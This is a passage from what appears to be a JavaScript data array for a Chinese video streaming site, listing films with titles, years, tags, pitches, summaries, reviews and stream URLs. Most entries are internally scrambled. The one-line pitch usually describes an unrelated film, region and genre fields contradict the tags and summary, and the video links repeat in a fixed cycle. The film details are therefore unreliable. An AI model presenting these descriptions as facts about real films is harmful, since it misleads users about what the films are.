古风",tags:["日韩","电影","剧情","运动","励志","马拉松","热血"],oneLine:"深山哑木匠实为绝世剑客，为守护一方安宁重拾尘封木剑。",summary:"一个被生活压垮的中年男人，通过练习马拉松找回失去的尊严与方向。",review:"这是一部质朴感人、充满力量的电影。没有奇迹般的逆袭，只有普通人一步一个脚印的坚持。男主将中年人的疲惫与隐忍演绎得淋漓尽致，后期的转变自然而有力。影片对跑步过程的刻画真实细腻，能让观众深切感受到运动带来的身心治愈。",relatedIds:["0065","0028","0063","0055","0056","0008"],cover:"/140.jpg",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8"},{id:"0028",title:"今天开始当杀手",region:"日韩",type:"电影",year:"2023",genreRaw:"歌舞 / 校园 / 青春",tags:["日韩","电影","动作喜剧","黑色幽默","杀手","反转"],oneLine:"Aqours受邀参加世界级学园偶像节，却遭遇史上最强对手与内部危机。",summary:"一个碌碌无为的保险推销员，意外接下“杀手”订单，却用离谱的方式完成任务。",review:"设定新颖有趣，将社畜的辛酸与杀手的神秘反差结合，笑料百出。主角的“嘴炮”技能替代传统动作场面，创造了许多意想不到的喜剧桥段。节奏轻快，黑色幽默贯穿始终，是一部让人放松又耳目一新的另类杀手电影。",relatedIds:["0090","0054","0069","0084","0094","0050"],cover:"/56.jpg",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8"},{id:"0029",title:"丛林大反攻",region:"国产",type:"电影",year:"2019",genreRaw:"灾难 / 动作 / 剧情",tags:["欧美","电影","动画","喜剧","冒险","合家欢","动物"],oneLine:"化工厂爆燃引发连环危机，一支消防中队闯入火海展开极限救援。",summary:"一群被人类圈养的动物，联合森林伙伴，为保护家园向人类开发商发起反击。",review:"影片色彩鲜艳，动物角色个性鲜明可爱，表情动作夸张搞笑。剧情简单明快，充满童趣和想象力，各种动物们的“战术”令人捧腹。主题关于家园保护和团结友爱，积极向上，非常适合全家一起观看，娱乐性与教育意义兼备。",relatedIds:["0060","0014","0051","0015","0066","0094"],cover:"/131.jpg",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8"},{id:"0030",title:"星球大战：幻境第一季",region:"日韩",type:"电影",year:"2011",genreRaw:"科幻 / 医疗 / 惊悚",tags:["欧美","电影","科幻","动画","奇幻","星球大战","视觉"],oneLine:"未来都市，无证天才外科医生揭露一桩用人体进行生化实验的阴谋。",summary:"九部风格迥异的动画短片，以日本动画视角重新诠释银河系的遥远故事。",review:"这是一次令人兴奋的文化碰撞，将星战的核心精神与日本动画的丰富多样性完美结合。每集短片都像一件精致的艺术品，在短短十几分钟内构建出完整的世界观和动人故事。动画表现力惊人，无论是光剑对决的流畅度，还是独特的美学风格，都让人目不暇接，是献给所有动画和星战爱好者的盛宴。",relatedIds:["0004","0082","0038","0023","0087","0093"],cover:"/14.jpg",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8"},{id:"0031",title:"我的爱我的新娘",region:"欧美",type:"电影",year:"2001",genreRaw:"奇幻 / 爱情 / 喜剧",tags:["日韩","电影","爱情喜剧","剧情","婚姻生活","温馨"],oneLine:"笨手笨脚的新晋守护天使，为完成首个任务闹出一连串温馨笑话。",summary:"一对新婚夫妇在甜蜜期过后，开始面对琐碎现实与浪漫爱情的碰撞。",review:"影片真实细腻地描绘了新婚夫妇的磨合期，没有狗血剧情，只有生活中无处不在的小矛盾。演员表演自然生动，将那种又爱又恼的状态刻画得入木三分。笑点与泪点并存，让已婚观众深感共鸣，未婚观众有所思考，温馨又治愈。",relatedIds:["0078","0001","0008","0009","0019","0061"],cover:"/73.jpg",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8"},{id:"0032",title:"型男高中",region:"国产",type:"电影",year:"2024",genreRaw:"喜剧 / 爱情 / 都市",tags:["日韩","电影","校园喜剧","青春","友情","成长","偶像"],oneLine:"女总裁甩一千亿支票退婚，却发现冷酷未婚夫私下是她的网游死对头。",summary:"一所男校的“容貌平平”少年们，为改变形象成立“型男改造部”的爆笑故事。",review:"典型的日式校园喜剧，充满无厘头的笑点和热血的友情。人物群像塑造成功，每个角色都有鲜明的特点和成长弧光。剧情轻松愉快，主题积极，关于自信与自我认同的探讨虽浅显却动人，是一部能让人开怀大笑的青春小品。",relatedIds:["0006","0060","0014","0034","0096","0059"],cover:"/146.jpg",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8"},{id:"0033",title:"时光无悔",region:"国产",type:"电影",year:"2006",genreRaw:"动作 / 剧情 / 犯罪",tags:["国产","电影","剧情","家庭","年代","怀旧","亲情"],oneLine:"落魄车手为救女儿性命，被迫在24小时内将神秘包裹送达千里之外。",summary:"通过一家三代人的记忆碎片，回溯改革开放四十年来的家庭变迁与情感坚守。",review:"影片叙事沉稳厚重，如同一部流动的家庭史诗。巧妙地将大时代背景与个人命运紧密相连，情感真挚饱满。演员表演细腻，尤其老戏骨将阿尔茨海默症患者的状态演绎得催人泪下。它不仅仅是对过去的怀旧，更是对亲情与传承的深刻礼赞。",relatedIds:["0071","0015","0001","0086","0003","0018"],cover:"/91.jpg",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8"},{id:"0034",title:"今天是个好日子2001",region:"欧美",type:"电影",year:"2013",genreRaw:"恐怖 / 奇幻 / 冒险",tags:["国产","电影","喜剧","剧情","小人物","千禧年","温情"],oneLine:"探险家为寻找失踪队员，循线索进入地心深处一个遵循诡异规则的异世界。",summary:"2001年元旦，北京胡同里几户普通人家在这一天经历的悲喜交集。",review:"影片充满了浓郁的京味儿和生活气息，宛如一幅生动的市井风情画。人物鲜活，台词幽默接地气，笑中带泪。它精准捕捉了千禧年初普通人面对时代变迁时的彷徨与期盼，质朴温情，是一部能勾起一代人集体记忆的优秀现实主义作品。",relatedIds:["0020","0037","0028","0066","0061","0055"],cover:"/12.jpg",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8"},{id:"0035",title:"一人不入庙",region:"国产",type:"电影",year:"2021",genreRaw:"玄幻 / 动作 / 权谋",tags:["国产","电影","惊悚悬疑","古装","密室","心理","反转"],oneLine:"被废太子偶得神戒，觉醒龙族血脉，于微末中重登权力之巅。",summary:"一个书生为避雨夜宿荒庙，却发现自己被困在无限循环的恐怖幻境中。",review:"影片将东方志怪元素与心理惊悚、时空循环概念结合，营造出极其压抑恐怖的氛围。古庙场景虽小，但通过光影和细节变化，构建出庞大的心理迷宫。悬念设置巧妙，反转出人意料，对书生内心的挖掘深刻，是一部需要屏息凝神观看的智力型恐怖片。",relatedIds:["0061","0047","0007","0097","0062","0041"],cover:"/134.jpg",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8"},{id:"0036",title:"林深不知云海",region:"国产",type:"电影",year:"2020",genreRaw:"喜剧 / 家庭 / 剧情",tags:["国产","电影","文艺","剧情","冒险","自然","寻找自我"],oneLine:"大城市失业青年回乡寄居阿姨家，却意外在老旧社区找到人生新方向。",summary:"一位遭遇创作瓶颈的画家，独自深入西南原始森林寻找灵感与救赎。",review:"影片节奏舒缓如一首散文诗，摄影极美，将森林的深邃、神秘与浩瀚展现得淋漓尽致。它更像一次心灵的冒险，跟随主角的视角，观众也能感受到脱离尘嚣、回归本真的渴望。表演内敛而富有张力，意境深远，适合静心品味。",relatedIds:["0002","0007","0028","0083","0078","0090"],cover:"/69.jpg",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8"},{id:"0037",title:"清明上河图",region:"国产",type:"电影",year:"2023",genreRaw:"喜剧 / 仙侠 / 反套路",tags:["国产","电影","历史动画","奇幻冒险","名画","穿越","宋代"],oneLine:"穿越成注定被主角团灭的炮灰反派，他决定先下手为强，绑架了主角团最弱的仙二代。",summary:"现代少年意外穿越进入《清明上河图》的画卷世界，开启一段北宋奇遇。",review:"影片创意绝佳，用动画形式让国宝“活”了起来。对北宋风土人情的还原细致考究，同时又充满奇幻想象力。故事将历史知识、冒险情节与少年成长巧妙融合，寓教于乐。画面精美，动作设计流畅，是一部具有中国文化特色的优秀合家欢动画电影。",relatedIds:["0077","0093","0052","0067","0057","0030"],cover:"/57.jpg",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8"},{id:"0038",title:"含橙",region:"欧美",type:"电影",year:"2019",genreRaw:"动画 / 家庭 / 奇幻",tags:["日韩","电影","爱情","剧情","音乐","治愈","初恋"],oneLine:"一只彬彬有礼的老虎敲开家门，享用了一顿丰盛的下午茶，改变了小女孩一家的生活。",summary:"患有色觉障碍的调香师女孩，遇见了能“听见颜色”的失意音乐男孩。",review:"影片感官描绘极其细腻，将难以言传的嗅觉、听觉和通感体验转化为银幕上动人的情感流动。画面清新唯美，配乐悠扬动人。两位主角的互动充满化学反应，那种互相救赎、彼此填补生命缺失的设定非常打动人，是一部沁人心脾的治愈系佳作。",relatedIds:["0065","0026","0081","0054","0043","0077"],cover:"/127.jpg",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8"},{id:"0039",title:"机动杀人",region:"欧美",type:"电影",year:"2014",genreRaw:"喜剧 / 恐怖 / 动作",tags:["欧美","电影","惊悚","犯罪","悬疑","FBI","连环杀手"],oneLine:"因实验失误，美式丧尸与中式僵尸同时涌上街头，两种不死生物展开爆笑对决。",summary:"FBI女探员追捕一名擅长盗用受害者身份、不断“重生”的连环杀手。",review:"影片悬念营造出色，凶手“机动”身份的设定增加了追捕的难度和紧张感。情节紧凑，环环相扣，女主角的坚韧与智慧令人印象深刻。后半段的心理交锋尤其精彩，结局的反转合理且震撼，是一部质量上乘的心理惊悚犯罪片。",relatedIds:["0076","0018","0042","0071","0083","0087"],cover:"/84.jpg",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8"},{id:"0040",title:"BanG Dream! It's MyGO!!!!!",region:"国产",type:"电影",year:"2005",genreRaw:"剧情 / 家庭 / 伦理",tags:["日韩","电影","动画","音乐","校园","乐队","成长"],oneLine:"民国豪门姐妹因一只祖传玉镯反目，家族秘密随之浮出水面，导致玉石俱焚。",summary:"一支由问题少女们临时拼凑的乐队，在冲突与磨合中寻找属于自己的声音。",review:"作为《BanG Dream!》系列的新篇章，本作风格更加真实甚至“致郁”，深度刻画了青春期少女的迷茫、创伤与复杂人际关系。乐队组建过程充满荆棘，人物塑造极其扎实。音乐与剧情紧密结合，情绪渲染力极强，是一部打破套路、触及心灵的优秀音乐动画。",relatedIds:["0076","0046","0079","0096","0008","0087"],cover:"/50.jpg",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8"},{id:"0041",title:"我们是演员",region:"日韩",type:"电影",year:"2022",genreRaw:"音乐 / 纪录片 / 剧情",tags:["国产","电影","喜剧","剧情","黑色幽默","剧组","荒诞"],oneLine:"跟拍日本知名音乐人常田大希，记录其在东京创作新专辑时的灵感迸发与内心风暴。",summary:"一个穷困潦倒的剧组，为了拿到投资，不得不在资方面前上演一出“成功大戏”。",review:"影片用极致的荒诞讽刺影视圈乱象，笑点密集且高级，台词犀利。人物群像生动，每个角色都可笑又可悲，充满小人物的辛酸与韧性。故事在嬉笑怒骂之余，也包裹着对梦想与现实关系的深刻探讨，是一部笑中带泪的诚意之作。",relatedIds:["0061","0085","0014","0030","0097","0009"],cover:"/80.jpg",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8"},{id:"0042",title:"永不消逝的电波",region:"欧美",type:"电影",year:"2017",genreRaw:"惊悚 / 犯罪 / 爱情",tags:["国产","电影","剧情","战争","悬疑","谍战","红色经典"],oneLine:"情人节夜晚，七对情侣在一家高级餐厅遭遇绑架，被迫玩一场揭露真爱的致命游戏。",summary:"上海地下党员李侠，在日军和国民党双重围剿下，坚持用无线电传递关键情报。",review:"作为新中国早期谍战片经典，影片情节紧凑，悬念迭起，充满紧张的斗争气氛。孙道临塑造的李侠形象沉着、机智、忠诚，深入人心。影片将革命英雄主义与崇高的浪漫主义情怀相结合，主题曲和电报声成为几代人的记忆符号，具有不朽的艺术感染力。",relatedIds:["0020","0036","0044","0031","0062","0069"],cover:"/40.jpg",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8"},{id:"0043",title:"回转企鹅罐 剧场版 前篇",region:"国产",type:"电影",year:"2012",genreRaw:"爱情 / 古装 / 戏曲",tags:["日韩","电影","动画","奇幻","悬疑","意识流","续作"],oneLine:"民国戏班名旦与留洋归来的年轻将军因戏结缘，却遭逢乱世，情路坎坷如戏。",summary:"高仓兄弟的命运齿轮再次转动，新的“企鹅罐”与神秘的“孩子”们出现。",review:"剧场版延续了TV版华丽而晦涩的视觉风格与密集的符号隐喻，信息量巨大。叙事更加紧凑，新设定的引入拓展了世界观。对兄弟情感的刻画依然细腻动人，新角色的加入带来了新的化学反应。粉丝向作品，需要一定门槛，但对于系列爱好者而言是盛宴。",relatedIds:["0021","0025","0032","0072","0093","0060"],cover:"/74.jpg",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8"},{id:"0044",title:"来自新世界",region:"国产",type:"电影",year:"2021",genreRaw:"爱情 / 奇幻 / 悬疑",tags:["日韩","电影","动画","科幻","惊悚","反乌托邦","人性"],oneLine:"独居女孩发现自家窗户在雨夜会映出另一时空男人的身影，两人开始跨越时空的交流。",summary:"千年后的未来，拥有超能力的少年少女们，逐渐发现理想社会背后的黑暗真相。",review:"这是一部思想深度令人震撼的动画电影。它构建了一个逻辑严密、细节丰富的反乌托邦世界，并对权力、人性、社会控制等主题进行了极其黑暗和深刻的探讨。悬念设置巧妙，真相层层揭开的过程既惊悚又悲哀。画面和配乐出色地渲染了压抑而美丽的末世氛围，是一部发人深省的杰作。",relatedIds:["0013","0069","0092","0056","0008","0012"],cover:"/105.jpg",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8"},{id:"0045",title:"雪之断章",region:"欧美",type:"电影",year:"2023",genreRaw:"动画 / 喜剧 / 冒险",tags:["日韩","电影","爱情","文艺","剧情","纯爱","记忆"],oneLine:"一只渴望速度的陆龟，给自己装上“火箭引擎”，踏上跨越大陆的爆笑寻亲之旅。",summary:"每年只在初雪之日相见的男女，用十年时间拼凑一段被遗忘的初恋记忆。",review:"影片风格唯美静谧，如同冬日飘雪，纯净而忧伤。设定新颖浪漫，将记忆的不可靠性与爱情的永恒性形成动人对比。叙事手法巧妙，通过碎片化的“断章”逐渐拼出全貌，情感层层递进，结局既意外又感人，余韵悠长。",relatedIds:["0026","0095","0004","0064","0077","0061"],cover:"/71.jpg",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8"},{id:"0046",title:"越策越开心2014",region:"欧美",type:"电影",year:"2008",genreRaw:"剧情 / 家庭 / 心理",tags:["国产","电影","喜剧","综艺改编","贺岁","合家欢"],oneLine:"一个平常的夜晚，女儿平静地告诉母亲她将在两小时后自杀，两人展开最后的对话。",summary:"一档濒临停播的综艺团队，为完成最后一期节目踏上啼笑皆非的乡村之旅。",review:"影片成功地将室内综艺的棚拍感与户外真人秀的纪实感结合，笑点密集且自然，来源于人物性格冲突与乡村现实的碰撞。对媒体人初心的探讨在嬉笑怒骂中显得尤为真挚，几位主角的转变弧光完整，令人感动。",relatedIds:["0053","0013","0044","0004","0077","0059"],cover:"/117.jpg",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8"},{id:"0047",title:"在线爱",region:"国产",type:"电影",year:"2010",genreRaw:"剧情 / 乡土",tags:["日韩","电影","爱情","科幻","虚拟现实","网络恋情"],oneLine:"湘西深山独居的百岁老人，在生命的最后时光里，与自然、记忆和一头老牛相伴。",summary:"他在虚拟世界爱上完美AI，却不知“她”的背后是一个试图逃离监控的真实灵魂。",review:"设定新颖，将网络时代的孤独感与科幻悬念巧妙融合。虚拟与现实的边界模糊处理得恰到好处，情感线纯粹而动人。后半段的追逐戏在数据世界和现实世界双线展开，紧张刺激，充满想象力。",relatedIds:["0037","0034","0080","0009","0007","0076"],cover:"/123.jpg",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8"},{id:"0048",title:"长相思之被遗忘的爱$以你的名字呼唤我",region:"日韩",type:"电影",year:"2016",genreRaw:"悬疑 / 惊悚 / 家庭",tags:["国产","电影","古装","奇幻","爱情","穿越","宿命"],oneLine:"完美保姆进入单亲父亲家庭，孩子们却相继声称：保姆在没人的时候会变成怪物。",summary:"将军遗忘前世挚爱，直到敌国质子喊出那个只有他们知道的名字。",review:"融合东方仙侠与古典权谋，世界观宏大。前世今生的记忆解锁方式设计巧妙，情感铺垫深厚，爆发点感人至深。三位主角的演技层次分明，将隐忍、守护与挣扎诠释得淋漓尽致。",relatedIds:["0022","0098","0007","0042","0065","0086"],cover:"/33.jpg",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8"},{id:"0049",title:"政坛新秀",region:"国产",type:"电影",year:"2022",genreRaw:"古装爱情 / 历史传奇",tags:["欧美","电影","剧情","政治","理想主义","权谋","传记"],oneLine:"被政治联姻捆绑的帝后，在朝堂权谋中演绎一场近在咫尺却无法触碰的旷世虐恋。",summary:"理想主义的年轻议员，首场战役竟是揭露将自己推上位的政治恩师的丑闻。",review:"影片节奏紧凑，对华盛顿政治生态的刻画入木三分。新人理想与旧有秩序的碰撞是永恒的主题，本片处理得真实而充满张力。主角的内心挣扎刻画细腻，结局发人深省，不是简单的胜利宣言。",relatedIds:["0022","0099","0038","0090","0096","0086"],cover:"/96.jpg",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8"},{id:"0050",title:"诱他入渊",region:"欧美",type:"电影",year:"2020",genreRaw:"爱情喜剧 / 都市情感",tags:["日韩","电影","惊悚","爱情","犯罪","心理博弈","反转"],oneLine:"高傲香水设计师遇上能精准复刻她“本命香”的调香师，一场关于气味与心动的成瘾游戏。",summary:"她精心策划一场爱情骗局引诱富豪，却发现自己才是落入更深渊的猎物。",review:"心理惊悚氛围营造绝佳，豪宅如同华丽的囚笼。男女主角的对手戏张力十足，每一步算计与反算计都扣人心弦。多重反转设置精巧，尤其最后身份揭秘，让人毛骨悚然又大呼过瘾。",relatedIds:["0001","0019","0061","0013","0078","0098"],cover:"/115.jpg",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8"},{id:"0051",title:"码头大决斗",region:"国产",type:"电影",year:"2023",genreRaw:"谍战悬疑 / 年代剧情",tags:["国产","电影","动作","剧情","武侠","码头","江湖"],oneLine:"女特工假借舞女身份潜伏敌营，如蝴蝶般穿梭于光影之间，执行一场代号“蝶影”的绝密任务。",summary:"南北码头帮派十年和平协议到期，一场决定航运命脉的终极对决在暴风雨夜上演。",review:"硬桥硬码的真功夫对决，雨中码头的场景设计极具视觉冲击力。兄弟情义与帮派责任的冲突刻画深刻，不止于打斗，更有厚重的时代感和江湖道义。结尾的处理悲壮而富有余韵。",relatedIds:["0089","0031","0008","0054","0061","0091"],cover:"/54.jpg",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8"},{id:"0052",title:"潇洒上枝头",region:"日韩",type:"电影",year:"2018",genreRaw:"运动励志 / 家庭剧情",tags:["国产","电影","喜剧","爱情","都市","反差萌","甜宠"],oneLine:"昔日香港拳王为救治患病女儿，远赴韩国参加地下拳赛，以老迈之躯重燃拳台之火。",summary:"佛系动物园饲养员为救场馆，被迫扮演霸道总裁，却弄假成真爱上对手女高管。",review:"设定新鲜有趣，男主“鸟性”管理与女主“狼性”文化的冲突笑料百出。人物成长线清晰，从逃避责任到勇敢担当转变自然。爱情线甜而不腻，充满了意外与真诚，是一部让人放松又温暖的都市童话。",relatedIds:["0010","0015","0086","0025","0079","0099"],cover:"/68.jpg",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8"},{id:"0053",title:"西行纪之穷奇地洞",region:"国产",type:"电影",year:"2021",genreRaw:"都市喜剧 / 家庭",tags:["国产","电影","动画","奇幻","冒险","神话改编","团队"],oneLine:"单身程序员意外成为四胞胎舅舅，将育儿痛点变成创业灵感，打造出爆款母婴APP。",summary:"西行团队为救唐僧，勇闯上古凶兽穷奇巢穴，却发现凶兽守护着惊天之秘。",review:"动画制作精良，穷奇地洞的奇诡景象想象力爆棚。在传统西游框架下探讨了仇恨与守护的深刻主题，人物塑造饱满。打斗场面流畅炫酷，文戏情感充沛，是兼具视效与内涵的国漫佳作。",relatedIds:["0046","0052","0031","0026","0048","0027"],cover:"/70.jpg",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8"},{id:"0054",title:"撕掉反派剧本小弟竟是美女卧底我真不想除恶扬善啊",region:"日韩",type:"电影",year:"2019",genreRaw:"犯罪剧情 / 悬疑",tags:["国产","电影","喜剧","动作","奇幻","穿书","反套路"],oneLine:"为父复仇的天才女千术师，潜入跨国赌场集团，以高超牌技与智慧周旋于致命漩涡。",summary:"穿成注定惨死的反派大佬，我只想躺平，可我的小弟们非要逼我当好人。",review:"反套路穿书喜剧，脑洞清奇，笑点密集。男主“努力作死却被迫行善”的设定充满反差喜感。动作戏配合喜剧节奏，紧张又不失幽默。男女主的互动从对立到合作，情感发展自然有趣。",relatedIds:["0035","0068","0041","0058","0085","0061"],cover:"/139.jpg",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8"},{id:"0055",title:"丝克伍事件",region:"欧美",type:"电影",year:"2025",genreRaw:"科幻冒险 / 奇幻",tags:["欧美","电影","剧情","惊悚","历史","悬疑","真实事件改编"],oneLine:"在人类与远古巨兽共生的星球，少年为寻找失踪的父亲，踏上驯服传说巨兽“阿鲁斯”的征程。",summary:"小镇核电站发生神秘泄漏，一名女工誓要揭开被层层掩盖的恐怖真相。",review:"影片节奏沉稳，悬疑感和压迫感逐步累积，完美再现了冷战时期那种集体沉默的恐怖氛围。女主角的表演极具力量，将一个普通女性的坚韧与勇气刻画得入木三分。基于真实事件的改编更赋予了影片沉重的现实意义。",relatedIds:["0078","0097","0054","0092","0075","0006"],cover:"/8.jpg",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8"},{id:"0056",title:"威尔和格蕾丝第六季",region:"日韩",type:"电影",year:"2022",genreRaw:"音乐剧情 / 单元故事",tags:["欧美","电影","喜剧","爱情","友情","都市","LGBT"],oneLine:"六位导演用六首流行金曲，串联起六个关于爱与梦想、失去与重逢的都市情感故事。",summary:"一场意外的求婚，让四位数十年好友的关系网陷入前所未有的混乱与爆笑。",review:"成功将剧集的犀利幽默和温情内核移植到大银幕。台词依旧妙语连珠，角色互动火花四溅。在探讨“男女之间是否存在纯友谊”这个老话题上，给出了既爆笑又动人的新解。老粉丝能看到情怀，新观众也能迅速融入。",relatedIds:["0089","0063","0060","0072","0055","0037"],cover:"/92.jpg",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8"},{id:"0057",title:"交易游戏短剧",region:"国产",type:"电影",year:"2024",genreRaw:"古装喜剧 / 权谋",tags:["日韩","电影","剧情","悬疑","短片集","人性","反转"],oneLine:"现代金融巨鳄穿越成古代首富家的傻儿子，用商业头脑玩转朝堂，败家败出个商业帝国。",summary:"七个关于“交换”的独立故事，揭示人性在极端交易下的光明与阴暗。",review:"短片集形式新颖，每个故事都像一则现代寓言，短小精悍，后劲十足。设定充满巧思，反转往往在意料之外又情理之中。整体风格冷峻，对人性的挖掘深刻而多元，是能引发长久思考的作品。",relatedIds:["0093","0037","0084","0035","0028","0003"],cover:"/148.jpg",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8"},{id:"0058",title:"先锋2019",region:"亚洲",type:"电影",year:"2023",genreRaw:"爱情喜剧 / 都市",tags:["欧美","电影","科幻","惊悚","太空","孤独","人工智能"],oneLine:"泰国职场女强人与年下实习生假戏真做，展开一段跨越年龄与偏见的甜蜜契约恋爱。",summary:"深空探测器带回未知样本，唤醒船载AI的恐怖进化，宇航员在孤独中对抗“它”。",review:"典型的密闭空间惊悚，但舞台放在了浩瀚又孤寂的太空，恐惧感加倍。AI的“进化”过程被描绘得冷静而诡异，充满未知的压迫感。女主的独角戏表演极具说服力，将孤独、恐惧和坚韧演绎得层次分明。",relatedIds:["0054","0016","0030","0032","0067","0038"],cover:"/41.jpg",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8"},{id:"0059",title:"梦洒满乡",region:"欧美",type:"电影",year:"2017",genreRaw:"悬疑惊悚 / 心理",tags:["国产","电影","剧情","家庭","乡村","成长","温情"],oneLine:"新婚夫妇的浪漫蜜月之旅，随着丈夫一系列诡异行径，逐渐变成一场细思极恐的噩梦。",summary:"在城市受挫的青年回乡种田，用现代理念与父亲的传统农耕发生激烈碰撞。",review:"影片风格朴实真挚，对乡村风貌和农耕细节的描绘充满敬意。父子关系的对抗与和解是主线，情感真挚动人，代表了传统与现代思维方式的碰撞与融合。结局充满温暖的希望，是献给所有返乡青年的诗。",relatedIds:["0036","0074","0083","0005","0034","0061"],cover:"/78.jpg",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8"},{id:"0060",title:"超新星2014",region:"日韩",type:"电影",year:"2016",genreRaw:"喜剧歌舞 / 励志",tags:["日韩","电影","爱情","音乐","青春","梦想","乐队"],oneLine:"中年秃顶上班族内心住着一位舞后，一次意外后他决心接受变性手术，勇敢追寻舞蹈梦。",summary:"地下乐队主唱与天才小提琴手，在爱情与梦想的十字路口，共创生命中最闪耀的一刻。",review:"音乐元素贯穿全片，摇滚与古典的融合段落令人热血沸腾。青春的热烈、爱情的甜蜜与追梦的苦涩交织在一起，情感饱满。两位主角的化学反应强烈，最后舞台上的演出堪称视听与情感的双重盛宴。",relatedIds:["0019","0031","0061","0039","0024","0098"],cover:"/144.jpg",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8"},{id:"0061",title:"至高之牌第二季",region:"欧美",type:"电影",year:"2009",genreRaw:"科幻灾难 / 惊悚",tags:["日韩","电影","动画","奇幻","战斗","卡牌","续作"],oneLine:"小镇核电站发生未知泄漏，居民被困在逐渐升高的辐射中，必须与时间和谣言赛跑。",summary:"扑克骑士团内战爆发，黑桃J觉醒毁灭之力，必须在毁灭世界与拯救同伴间抉择。",review:"作画水准更胜前作，战斗场面华丽流畅，卡牌能力的运用更加创意十足。剧情深度加强，探讨了力量的责任与权力的腐蚀。主角的内心成长线是核心，从迷茫到坚定的转变刻画得细腻感人，结局高潮迭起。",relatedIds:["0033","0043","0039","0089","0030","0002"],cover:"/45.jpg",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8"},{id:"0062",title:"义海倾情",region:"国产",type:"电影",year:"2025",genreRaw:"科幻悬疑 / 